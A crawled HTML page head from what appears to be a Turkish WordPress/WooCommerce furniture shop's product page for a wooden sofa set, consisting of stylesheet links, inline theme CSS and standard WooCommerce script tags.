

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/
body_size: 38250
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Mert Ahşap Sedir Takımı &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Mert Ahşap Sedir Takımı yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/mert-ahsap-sedir-takimi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fmert-ahsap-sedir-takimi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fmert-ahsap-sedir-takimi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
